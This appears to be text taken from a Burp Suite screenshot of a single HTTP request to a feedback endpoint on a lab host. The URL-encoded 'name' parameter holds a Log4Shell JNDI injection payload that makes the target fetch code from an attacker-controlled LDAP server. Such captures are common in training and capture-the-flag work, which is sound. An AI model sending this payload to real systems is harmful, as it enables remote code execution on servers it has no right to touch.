 Request
Pretty Raw Hex
\n
1 GET /feedback/logfeedback.action?name=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%31%30%2e%38%2e%30%2e%31%37%33%3a%31%33%38%39%2f%61%
7d&feedback=feedback HTTP/1.1
2 Host: 10.10.75.95:8080S
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.75.95:8080/feedback/
9 Cookie: JSESSIONID=0B2A0A40064A20B06405250B8275C8FE
10 Upgrade-Insecure-Requests: 1
11
12